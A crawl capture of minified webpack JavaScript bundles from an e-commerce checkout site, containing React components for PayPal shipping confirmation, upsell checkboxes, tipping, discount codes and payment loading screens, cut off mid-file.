t="";o.props.policy.policies&&o.props.policy.policies.forEach((function(e){e.is_available&&e.url&&"terms-of-service"===e.handle&&(t="".concat(e.url,".html"))})),o.setState({termsIsShown:!0,termsTitle:e,termsURL:t})})),ce(ae(o),"handleCloseTermsModal",(function(){o.setState({termsIsShown:!1,termsTitle:"",termsURL:""})})),o.state={tippingOpened:!0,termsIsShown:!1,termsTitle:"",termsURL:""},o}var o,n,r;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&se(e,t)}(t,e),o=t,(n=[{key:"resetSelection",value:function(){var e,t,o,n=null!==(e=null===(t=this.props.shipping)||void 0===t?void 0:t.customized_shipping_rate_list)&&void 0!==e?e:[];if(!0===(null===(o=this.props.shipping)||void 0===o?void 0:o.is_customized_shipping_rate_enabled)&&n.length>0){var i=0;n.forEach((function(e,t){!0===e.checked&&(i=t)})),this.props.shippingActions.setSelection(i)}}},{key:"componentDidMount",value:function(){var e=this;this.resetSelection(),this.props.preUpsell.upsells&&!0!==this.props.preUpsell.checkbox_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setCheckboxUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(t){if(t.type&&"shipping_upsell"===t.type&&t.options&&t.options.default_checked&&t.id&&t.products&&t.products.length>0){var o=t.id;t.products.forEach((function(t){e.props.preUpsellActions.addSelection(o,"shipping_upsell",t.id,t.title,t.currency,t.price&&t.price.length>0?t.price:"0")}))}if(t.type&&"checkbox_upsell"===t.type&&t.options&&t.options.default_checked&&t.id&&t.products&&t.products.length>0){var n=t.id;t.products.forEach((function(t){e.props.preUpsellActions.addSelection(n,"checkbox_upsell",t.id,t.title,t.currency,t.price&&t.price.length>0?t.price:"0")}))}})))}},{key:"componentDidUpdate",value:function(e,t){var o,n,i;!0===(null===e||void 0===e?void 0:null===(o=e.shipping)||void 0===o?void 0:o.is_loading)&&!1===(null===(n=this.props)||void 0===n?void 0:null===(i=n.shipping)||void 0===i?void 0:i.is_loading)&&this.resetSelection()}},{key:"render",value:function(){var e,t,o,n,r,l,a,s,c=this,p=this.props.transaction,d=p.address_contact_edit_expanded,u=p.address_shipping_edit_expanded,h=this.props.session,I=h.cloud_storage_url,x=h.mode,P=this.props.settings,k=P.font_color,A=P.btn_color,R=P.btn_bg_color,U=P.btn_font_size,z=P.input_color,D=P.input_bg_color,j=P.input_border_color,M=P.highlight_color,L=P.form_bg_color,F=P.warning_color,N=P.complete_purchase_btn_text,W=P.purchase_btn_img,Y=P.purchase_btn_img_width,V=P.purchase_btn_img_padding,J=P.discount_code_display,X=P.discount_code_default,q=P.discount_code_text,G=P.email_marketing,Z=P.email_marketing_label,Q=P.email_marketing_position,$=P.count_down_font_size,ee={customizedHeaderTitle:{title:"",isEnabled:!1},customizedSupportMessageTitle:{title:"",isEnabled:!1},customizedThankYouTipsTitle:{title:"",isEnabled:!1},customizedAddTipButtonTitle:{title:"",isEnabled:!1},customizedAddTipPlaceholderTitle:{title:"",isEnabled:!1},customizedIsShowNoneOption:!1},te=ee,ne=[],re="",le={},ae=!1,se=this.props.preUpsell.selections,ce=this.props.preUpsell.selections;this.props.preUpsell.upsells.length>0&&this.props.preUpsell.upsells.forEach((function(t){var o,n,i;"checkbox_upsell"===t.type&&(e=t),"shipping_upsell"===t.type&&(r=t),"tipping"===t.type&&(ae=!0,re=t.id,le=t.options,te=null!==(o=null===t||void 0===t?void 0:t.tipsSetting)&&void 0!==o?o:ee,ne=(null===(n=te)||void 0===n?void 0:n.customizedIsShowNoneOption)?t.products:null===(i=t.products)||void 0===i?void 0:i.filter((function(e){return"None"!==e.title})))}));var pe=ae&&this.props.layout&&this.props.layout.shop_name?this.props.layout.shop_name:"";e&&(t=e.id,o=e.products,n=e.options&&e.options.position?e.options.position:"before_purchase_btn"),r&&(l=r.id,a=r.products,s=!0);var de=this.props.shipping,ue=de.selection,he=de.is_3rd_party_shipping_enabled,ge=de.is_3rd_party_shipping_available,me=this.props.input,fe=me.contact,_e=me.shipping_address,be=this.props.transaction.is_paypal_execute_loading,ve=this.props.layout.disable_discount_code,Ee=this.props.discount.input,ye=this.props.discount.is_loading,Ce=this.props.discount.error,Oe=o&&o.length>0,Se=Oe?i.a.createElement(C.a,{preUpsellId:t,preUpsellType:"checkbox_upsell",color:k,highlightColor:M,selections:se,options:o,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,we=n&&"before_purchase_btn"===n,Te=!1;he&&!ge&&(Te=!0);var Ie="preview"===this.props.session.mode?"default_checked"===this.props.settings.email_marketing:this.props.input.buyer_accepts_marketing,xe="";W&&(xe=W.length>5&&"http"===W.substring(0,4)?W:"".concat(I).concat(W));var Pe,ke,Ae,Re,Ue,ze,De,je,Me,He,Be,Le,Fe,Ne,We,Ye,Ve,Ke,Je,Xe,qe,Ge,Ze,Qe,$e,et,tt,ot,nt,it,rt,lt,at,st,ct,pt=G&&"disabled"!==G&&i.a.createElement("div",null,i.a.createElement(v.a,{style:{width:"auto",float:"right"},checked:Ie,onClick:this.handleEmailMarketingToggle(Ie),onTermClick:this.handleOpenTermsModal,text:Z||i.a.createElement(S.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:k,bgColor:D,borderColor:j,highlightColor:M}),i.a.createElement("div",{style:{clear:"both"}})),dt=this.state,ut=dt.termsIsShown,ht=dt.termsTitle,gt=dt.termsURL;return i.a.createElement(i.a.Fragment,null,!1===ve&&J&&"main-top"===J&&i.a.createElement(f.a,{mode:x,defaultStatus:X,label:q,code:Ee,loading:ye,error:this.props.locale[Ce],onDiscountCodeChange:this.handleDiscountCodeInputOnChange,onSubmit:this.handleDiscountCodeSubmit,labelFontSize:1,style:{marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:this.props.discount.code}),i.a.createElement(_.a,{style:{marginTop:"2rem"},fullDivider:!1,bgColor:D,borderColor:j},i.a.createElement(b.a,{color:z,arrow:!0,arrowColor:M,arrowExpand:d,fontSize:$,label:i.a.createElement(S.a,{t:"CONTACT"}),content:d?"":fe,arrowOnClick:this.toggleEditState("contact")},!d&&(lt=c.props,at=lt.error,st=lt.input,ct=lt.locale,at.contact?i.a.createElement(H,null,ct[at.contact]):st.is_mx_exist?void 0:i.a.createElement(B,null,i.a.createElement(S.a,{t:"EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK"}))),i.a.createElement(K,ie({showContactInput:d},this.props))),i.a.createElement(b.a,{color:z,arrow:!0,arrowColor:M,arrowExpand:u,fontSize:$,label:i.a.createElement(S.a,{t:"SHIP_TO"}),content:u?"":(rt="",_e.address1&&(rt+="".concat(_e.address1,", ")),_e.address2&&(rt+="".concat(_e.address2,", ")),_e.city&&(rt+="".concat(_e.city," ")),_e.province_code&&(rt+="".concat(_e.province_code," ")),_e.zip&&(rt+="".concat(_e.zip,", ")),!rt.endsWith(", ")&&rt.endsWith(" ")&&(rt=rt.slice(0,-1)+", "),_e.country&&(rt+=_e.country),rt.endsWith(", ")?rt.slice(0,-2):rt),arrowOnClick:this.toggleEditState("shipping")},!u&&!!this.props.error.address_input_error&&i.a.createElement(H,null,function(e){if(e)for(var t in e)if(e.hasOwnProperty(t)&&""!==e[t]){var o=e[t];return c.props.locale[o]}return""}(this.props.error.shipping_address)),i.a.createElement(oe,ie({showAddrInput:u},this.props)))),Q&&"under_email"===Q&&"disabled"!==G&&i.a.createElement(v.a,{checked:Ie,onClick:this.handleEmailMarketingToggle(Ie),text:Z||i.a.createElement(S.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:k,bgColor:D,borderColor:j,highlightColor:M}),i.a.createElement(O.a,{color:k},i.a.createElement(S.a,{t:"SHIPPING_METHOD"})),i.a.createElement(y.a,{color:z,warningColor:F,borderColor:j,bgColor:D,radioColor:M,radioBorderColor:j,radioBgColor:D,selection:ue,rules:this.getRules(),shippingMethodError:this.props.error.shipping_method,isPaypalZipErrorShown:!(!this.props.error.shipping_address||!this.props.error.shipping_address.zip),onSelectionChange:this.handleOnShippingRateSelection,isLoading:this.props.shipping.is_loading,shippingStatus:this.props.shipping.status}),s&&i.a.createElement(i.a.Fragment,null,i.a.createElement(w.a,{preUpsellId:l,preUpsellType:"shipping_upsell",fontColor:k,inputBgColor:D,inputBorderColor:j,highlightColor:M,selections:ce,options:a,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection})),!1===ve&&J&&"main"===J&&i.a.createElement(f.a,{mode:x,defaultStatus:X,label:q,code:Ee,loading:ye,error:this.props.locale[Ce],onDiscountCodeChange:this.handleDiscountCodeInputOnChange,onSubmit:this.handleDiscountCodeSubmit,labelFontSize:1,style:{marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:this.props.discount.code}),ae&&i.a.createElement(T.a,{preUpsellId:re,btnTipMsg:(null===($e=te)||void 0===$e?void 0:null===(et=$e.customizedAddTipButtonTitle)||void 0===et?void 0:et.isEnabled)&&(null===(tt=te)||void 0===tt?void 0:null===(ot=tt.customizedAddTipButtonTitle)||void 0===ot?void 0:ot.title)?i.a.createElement(S.a,{t:"",default:null===(nt=te)||void 0===nt?void 0:null===(it=nt.customizedAddTipButtonTitle)||void 0===it?void 0:it.title}):i.a.createElement(S.a,{t:"ADD_TIP"}),preUpsellSelection:this.props.preUpsell.selections,preUpsellOptions:le,enabled:this.state.tippingOpened,enabledOnClick:this.handleEnableTippingOnClick,label:(null===(Je=te)||void 0===Je?void 0:null===(Xe=Je.customizedSupportMessageTitle)||void 0===Xe?void 0:Xe.isEnabled)&&(null===(qe=te)||void 0===qe?void 0:null===(Ge=qe.customizedSupportMessageTitle)||void 0===Ge?void 0:Ge.title)?i.a.createElement(S.a,{t:"",default:null===(Ze=te)||void 0===Ze?void 0:null===(Qe=Ze.customizedSupportMessageTitle)||void 0===Qe?void 0:Qe.title}):i.a.createElement(S.a,{t:"SHOW_YOUR_SUPPORT",values:{shopname:pe}}),addTipMsg:(null===(Fe=te)||void 0===Fe?void 0:null===(Ne=Fe.customizedHeaderTitle)||void 0===Ne?void 0:Ne.isEnabled)&&(null===(We=te)||void 0===We?void 0:null===(Ye=We.customizedHeaderTitle)||void 0===Ye?void 0:Ye.title)?i.a.createElement(S.a,{t:"",default:null===(Ve=te)||void 0===Ve?void 0:null===(Ke=Ve.customizedHeaderTitle)||void 0===Ke?void 0:Ke.title}):i.a.createElement(S.a,{t:"ADD_TIP"}),updateTipMsg:i.a.createElement(S.a,{t:"UPDATE_TIP"}),customTipMsg:(null===(De=te)||void 0===De?void 0:null===(je=De.customizedAddTipPlaceholderTitle)||void 0===je?void 0:je.isEnabled)&&(null===(Me=te)||void 0===Me?void 0:null===(He=Me.customizedAddTipPlaceholderTitle)||void 0===He?void 0:He.title)?null===(Be=te)||void 0===Be?void 0:null===(Le=Be.customizedAddTipPlaceholderTitle)||void 0===Le?void 0:Le.title:c.props.locale&&c.props.locale.CUSTOM_TIP?c.props.locale.CUSTOM_TIP:"",errorMsg:this.props.locale&&this.props.locale.ERROR?this.props.locale.ERROR:"",thankYouMsg:(null===(Pe=te)||void 0===Pe?void 0:null===(ke=Pe.customizedThankYouTipsTitle)||void 0===ke?void 0:ke.isEnabled)&&(null===(Ae=te)||void 0===Ae?void 0:null===(Re=Ae.customizedThankYouTipsTitle)||void 0===Re?void 0:Re.title)?i.a.createElement(S.a,{t:"",default:null===(Ue=te)||void 0===Ue?void 0:null===(ze=Ue.customizedThankYouTipsTitle)||void 0===ze?void 0:ze.title}):i.a.createElement(S.a,{t:"THANK_YOU_TIP"}),addTipping:this.handleAddTipping,disableTipping:this.handleRemoveTipping,headingColor:k,color:z,borderColor:j,bgColor:D,highlightColor:M,btnColor:A,contentColor:z,contentBgColor:L,products:ne,subTotal:this.props.subtotalWithDiscount.value,currency:this.props.cart.currency,lang:this.props.locale.lang}),Oe&&we&&i.a.createElement(i.a.Fragment,null,Se),i.a.createElement(m.a,null,"above_purchase_btn"===Q&&pt,i.a.createElement(g.a,{isLoading:be,btnColor:A,btnBgColor:R,btnFontSize:U,onClick:this.handleOnComplete,disabled:Te,badgeImageUrl:xe,badgeImagePercentWidth:Y,badgeImagePadding:V,withInsideComp:"below_purchase_btn"===Q&&pt},N||i.a.createElement(S.a,{t:"COMPLETE_PURCHASE"}))),Oe&&!we&&i.a.createElement("div",{style:{margin:"-4rem 0 3rem"}},Se),i.a.createElement(E.a,{isShown:ut,onClose:this.handleCloseTermsModal,title:ht,src:gt}))}}])&&re(o.prototype,n),r&&re(o,r),t}(i.a.Component);t.default=function(e){var t=e.settings,o=t.bg_color,n=t.cart_bg_color,g=t.cart_border_color,m=t.font_color,f=t.highlight_color,_=t.shop_logo,b=t.shop_logo_width,v=t.shop_logo_padding,E=t.shop_logo_alignment,y=t.shop_text_alignment,C=t.banner_image,O=t.banner_image_width,S=t.banner_image_padding,w=t.banner_image_alignment,T=t.footer_image,I=t.footer_image_width,x=t.footer_image_padding,P=t.footer_image_alignment,k=t.footer_text,A=t.footer_text_bg_color,R=t.footer_font_color,U=t.footer_font_size,z=t.footer_text_alignment,D=t.order_summary_default,j=t.powered_by_text,M=t.powered_by_text_disabled,H=t.link_to_store_disable,B=t.order_summary_mobile_color,L=t.order_summary_mobile_text_showed,F=t.order_summary_mobile_text_hidden;if(e.transaction.is_paypal_transaction_in_progress)return i.a.createElement(h.a,{fontColor:m,bgColor:o,hightlightColor:f});var N=e.cart.is_price_confirmed,W=e.layout.shop_name,Y=e.layout.shop_logo,V=e.discount.code,K=e.locale,J=K.SHOW_ORDER_SUMMARY,X=K.HIDE_ORDER_SUMMARY;return i.a.createElement(l.a,{mode:e.session.mode,bgColor:o,sideBarColor:n,rightBorderColor:g,orderSummaryDefault:D},i.a.createElement(l.a.Title,null,i.a.createElement(u.a,{mode:e.session.mode,cloudStorageURL:e.session.cloud_storage_url,color:m,name:W,globalLogo:Y,logo:_,logoWidth:b,logoPadding:v,logoAlignment:E,textAlignment:y,bannerImage:C,bannerImageWidth:O,bannerImagePadding:S,bannerImageAlignment:w,linkToStoreDisable:H})),i.a.createElement(l.a.ClearFix,null),i.a.createElement(l.a.Section,null,i.a.createElement(l.a.SummaryToggle,{color:f,priceColor:m,bgColor:n,finalPrice:e.total,loading:!N,shownDescription:L||J,hiddenDescription:F||X,discountCodeInEffect:V,originalTotal:e.subtotalWithDiscount.valueWCurrency,orderSummaryMobileColor:B})),i.a.createElement(l.a.SideBar,{sideBarColor:n},i.a.createElement(a.a,e)),i.a.createElement(l.a.Form,null,i.a.createElement(c.a,e),i.a.createElement(s.a,e),i.a.createElement(pe,e),i.a.createElement(p.a,{cloudStorageURL:e.session.cloud_storage_url,imageUrl:T,imageWidth:I,imagePadding:x,imageAlignment:P}),i.a.createElement(d.a,{text:k,bgColor:A,fontColor:R,fontSize:U,alignment:z}),i.a.createElement(r.a,{type:"poweredby",style:{padding:"1rem"},lang:e.locale.lang,onLangChange:e.localeActions.changeLang,policies:e.policy.policies,shopName:e.layout.shop_name,poweredByText:j,poweredByTextDisabled:M,refundPolicyText:e.settings.refund_policy_text||e.locale.REFUND_POLICY,privacyPolicyText:e.settings.privacy_policy_text||e.locale.PRIVACY_POLICY,termsOfServiceText:e.settings.terms_of_service_text||e.locale.TERMS_OF_SERVICE})))}}}]);
//# sourceMappingURL=paypal-confirm-shipping-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/oceanpayment-loading-module.893421814ad5d5ab8a25.chunk.js
body_size: 207
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[9],{f33f21acb3205ac0f71b:function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),a=t.n(n),r=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,f=c.highlight_color;return a.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:f})}}}]);
//# sourceMappingURL=oceanpayment-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/adyen-apgp-loading-module.f7da530c407313b6c597.chunk.js
body_size: -15
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"9267ef0e553d8e5df73e":function(o,e,t){"use strict";t.r(e);var n=t("8af190b70a6bc55c6f1b"),c=t.n(n),r=t("7c6066ac00e83b03f07f");e.default=function(o){var e=o.settings,t=e.font_color,n=e.bg_color,a=e.highlight_color;return c.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=adyen-apgp-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/credit-card-execute-loading-module.c35ce718a69ae981fc31.chunk.js
body_size: -25
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8],{"4c4e1875a643c85496fa":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),a=t.n(n),r=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,e=c.highlight_color;return a.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=credit-card-execute-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/main~payment-module~paypal-confirm-shipping-module.f22c1199c45b47c6e8fd.chunk.js
body_size: 6829
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"181cedca52ae50dc1fe2":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("c3dea4704a8d7e529484");function a(e){return(a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t){return!t||"object"!==a(t)&&"function"!==typeof t?p(e):t}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var b=function(e){function t(){var e,o;l(this,t);for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return f(p(o=u(this,(e=d(t)).call.apply(e,[this].concat(n)))),"handleAddToSelection",(function(e,t,r,n){return function(i){i&&i.preventDefault&&i.preventDefault(),o.props.addToSelection&&o.props.addToSelection(o.props.preUpsellId,o.props.preUpsellType,e,t,r,n)}})),f(p(o),"handleRemoveFromSelection",(function(e){return function(t){t&&t.preventDefault&&t.preventDefault(),o.props.removeFromSelection&&o.props.removeFromSelection(o.props.preUpsellId,e)}})),o}var o,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,e),o=t,(r=[{key:"render",value:function(){var e=this,t=this.props,o=t.preUpsellId,r=t.options,a=t.selections,l=t.fontColor,c=t.inputBgColor,u=t.inputBorderColor,d=t.highlightColor,p=[];return r&&Array.isArray(r)&&r.length>0&&r.forEach((function(t){var r=t.id,s=t.title,f=t.currency,b=t.price,g=!1;a&&Array.isArray(a)&&a.length>0&&a.forEach((function(e){e&&e.id&&e.id===r&&e.pre_upsell_id&&e.pre_upsell_id===o&&(g=!0)})),p.push(n.a.createElement(i.a,{key:"l".concat(r),checked:g,onClick:g?e.handleRemoveFromSelection(r):e.handleAddToSelection(r,s,f,b),text:"".concat(s," ( +$").concat(b," )"),color:l,bgColor:c,borderColor:u,highlightColor:d}))})),n.a.createElement(n.a.Fragment,null,p)}}])&&c(o.prototype,r),a&&c(o,a),t}(n.a.Component);t.a=b},"309e76a1bbb4018cfb6d":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("c56a4a78e78919453d59"),a=o("1085158b3150cb52aca6"),l=o.n(a),c=o("0b3cb19af78752326f59"),u=c.d.div.withConfig({componentId:"sc-1o8kbto-0"})(["cursor:pointer;"]),d=c.d.input.withConfig({componentId:"sc-1o8kbto-1"})(["box-sizing:border-box;padding:0;border-radius:50%;transition:all 0.2s ease-in-out;position:relative;cursor:inherit;width:1.125rem;height:1.125rem;vertical-align:-0.25rem;border:",";background-color:",";line-height:normal;appearance:none;box-shadow:",";&::after{content:'';display:block;position:absolute;top:50%;left:50%;width:0.25rem;height:0.25rem;margin-left:-0.125rem;margin-top:-0.125rem;border-radius:50%;background-color:",";opacity:",";transform:",";transition:all 0.2s ease-in-out;}"],(function(e){var t=e.checked,o=e.color,r=e.borderColor;return t?"0.4375rem ".concat(o," solid"):"1px ".concat(r," solid")}),(function(e){return e.bgColor}),(function(e){var t=e.checked,o=e.color;return t?"0 0 0 10px ".concat(o," inset"):"none"}),(function(e){return e.bgColor}),(function(e){return e.afterOpacity}),(function(e){return e.afterTransform})),p={entering:{opacity:1,transform:"scale(2)"},entered:{opacity:1,transform:"scale(1)"},exiting:{opacity:1,transform:"scale(2)"},exited:{opacity:0,transform:"scale(1)"}},s=function(e){var t=e.checked,o=e.color,r=e.borderColor,i=e.bgColor,a=e.value,c=e.onClick;return n.a.createElement(l.a,{in:t,timeout:100},(function(e){var l=p[e],u=l.opacity,s=l.transform;return n.a.createElement(d,{type:"radio",value:a,color:o,borderColor:r,bgColor:i,checked:t,afterOpacity:u,afterTransform:s,readOnly:!0,onClick:c})}))};t.a=n.a.memo((function(e){var t=e.checked,o=e.value,r=e.color,a=void 0===r?i.f:r,l=e.borderColor,c=void 0===l?i.c:l,d=e.bgColor,p=void 0===d?i.o:d,f=e.onClick,b=void 0===f?null:f,g=e.style,h=void 0===g?null:g,m=function(e){b&&b(e)};return n.a.createElement(u,{style:h,onClick:m},n.a.createElement(s,{color:a,borderColor:c,bgColor:p,checked:t,value:o,onClick:m}))}))},"601140a5276df8ad8a78":function(e,t,o){"use strict";var r=o("7356deeeab8fecb94b85"),n=o.n(r),i=o("8af190b70a6bc55c6f1b"),a=o.n(i),l=o("4169c060162962ab33dd"),c=o("44629e2332ef19675beb"),u=o("2df20fa7982313d4788c"),d=o("c56a4a78e78919453d59"),p=o("c3dea4704a8d7e529484"),s=o("7859396071f91f077c19"),f=o("f739205e20a2fde8e0bb"),b=o("1085158b3150cb52aca6"),g=o.n(b),h=o("0b3cb19af78752326f59");function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function y(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var v=h.d.div.withConfig({componentId:"t36cx7-0"})(["display:block;margin:0 0.35rem;padding:0;box-sizing:border-box;"]),C=h.d.div.withConfig({componentId:"t36cx7-1"})(["display:block;padding:0;margin:0;border-radius:4px;color:",";background-color:",";border:",";"],(function(e){return e.color}),(function(e){return e.bgColor}),(function(e){var t=e.borderColor;return"1px ".concat(t," solid")})),w=h.d.div.withConfig({componentId:"t36cx7-2"})(["display:flex;padding:0.55rem 1.2rem 0.75em;"]),O=h.d.div.withConfig({componentId:"t36cx7-3"})(["display:block;margin:0;padding:0;width:100%;background-color:transparent;overflow:hidden;"]),E=h.d.div.withConfig({componentId:"t36cx7-4"})(["display:block;"]),x=h.d.div.withConfig({componentId:"t36cx7-5"})(["display:flex;align-items:center;flex-direction:row;width:100%;margin-top:0.5rem;margin-bottom:0.5rem;padding:0;box-sizing:border-box;min-height:3.65rem;"]),S=h.d.div.withConfig({componentId:"t36cx7-6"})(["flex-grow:2;"]),k=h.d.div.withConfig({componentId:"t36cx7-7"})(["display:block;color:",";opacity:0.74;margin-left:0.2rem;"],(function(e){return e.color})),j=h.d.div.withConfig({componentId:"t36cx7-8"})(["background-color:",";border-radius:4px;border:",";overflow:hidden;margin-left:1px;"],(function(e){return e.bgColor}),(function(e){var t=e.borderColor;return"1px ".concat(t," solid")})),_=h.d.ul.withConfig({componentId:"t36cx7-9"})(["display:flex;margin:0;padding:0;list-style-type:none;"]),P=h.d.li.withConfig({componentId:"t36cx7-10"})(["display:list-item;position:relative;width:100%;"]),I=h.d.button.withConfig({componentId:"t36cx7-11"})(["display:block;cursor:",";width:100%;height:100%;padding:0.9em 1.14286em 0.7em;box-shadow:none;transition:all 0.2s cubic-bezier(0.3,0,0,1);align-items:center;justify-content:center;color:",";border:",";text-shadow:none;word-spacing:normal;background:transparent;line-height:normal;border-top-left-radius:",";border-top-right-radius:",";border-bottom-left-radius:",";border-bottom-right-radius:",";"],(function(e){return e.selectable?"pointer":"default"}),(function(e){return e.color}),(function(e){var t=e.selected,o=e.borderColor;return t?"2px solid ".concat(o):"2px solid transparent"}),(function(e){return e.first?"4px":"0"}),(function(e){return e.last?"4px":"0"}),(function(e){return e.first?"4px":"0"}),(function(e){return e.last?"4px":"0"})),T=h.d.div.withConfig({componentId:"t36cx7-12"})(["display:block;position:relative;font-size:1.2em;transition:opacity 0.3s ease-in-out;opacity:0.7;font-weight:500;pointer-events:none;"]),A=h.d.div.withConfig({componentId:"t36cx7-13"})(["display:block;position:relative;font-size:1em;transition:opacity 0.3s ease-in-out;opacity:0.6;pointer-events:none;"]),N=h.d.div.withConfig({componentId:"t36cx7-14"})(["display:none;height:0;margin:0;padding:1rem;border:none;background-color:",";border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:hidden;transition:all 0.1s ease-in;"],(function(e){return e.bgColor})),D=function(e){var t=e.initialized,o=e.entered,r=e.children,n=e.calculatedHeight,i=e.bgColor,l=e.borderColor,c=e.shown,u=e.onEnteredHandler;return a.a.createElement(g.a,{in:c,timeout:100,onEntered:u},(function(e){var u;return t?(u=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){y(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},function(e,t){return{entering:{display:"block",height:"1px",borderTop:"1px solid ".concat(t)},entered:{display:"block",height:"".concat(e,"px"),borderTop:"1px solid ".concat(t)},exiting:{display:"block",height:"".concat(e,"px"),borderTop:"1px solid ".concat(t)},exited:{opacity:0,display:"none",height:"0"}}}(n,l)[e]),"entered"===e&&o&&u&&u.height&&(u.height="auto")):u=c?{display:"block",height:"auto"}:{display:"none"},a.a.createElement(N,{style:u,bgColor:i},r||null)}))};function F(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var o=[],r=!0,n=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(o.push(a.value),!t||o.length!==t);r=!0);}catch(e){n=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw i}}return o}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var M=function(e){var t=e.enabled,o=void 0===t||t,r=e.enabledOnClick,n=void 0===r?null:r,i=e.color,b=void 0===i?d.f:i,g=e.borderColor,h=void 0===g?d.c:g,m=e.bgColor,y=void 0===m?d.o:m,N=e.highlightColor,M=void 0===N?d.f:N,z=e.btnColor,H=void 0===z?d.o:z,U=e.contentColor,R=void 0===U?d.f:U,L=e.contentBgColor,B=void 0===L?d.j:L,V=e.label,Z=e.addTipMsg,G=e.customTipMsg,Y=e.customTipErrorMsg,J=e.thankYouMsg,$=e.maxInputValue,q=e.selections,K=e.customTipOnChange,Q=e.customTipOnSubmit,W=e.isAbleToSubmitCustomTip,X=e.contolledCustomTipValue,ee=e.currentLang,te=a.a.createRef(),oe=F(a.a.useState(!1),2),re=oe[0],ne=oe[1],ie=F(a.a.useState(!1),2),ae=ie[0],le=ie[1],ce=F(a.a.useState(0),2),ue=ce[0],de=ce[1],pe=F(a.a.useState(o),2),se=pe[0],fe=pe[1],be=F(Object(c.a)((function(e){K(e)}),300),1)[0],ge=F(Object(c.a)((function(){le(!1),W&&Q()}),450),1)[0],he=function(e){e&&e.preventDefault&&e.preventDefault(),Q&&W&&(le(!0),ge())};a.a.useEffect((function(){ne(!0),!1===re&&me()}),[re]);var me=function(){var e=te&&te.current?te.current:null;e&&e instanceof HTMLElement&&e.clientHeight&&de(e.clientHeight)},ye=[];return q.forEach((function(e,t){var o,r,n={};t<q.length-1&&"selected"!==e.status&&(n.borderRight="1px solid 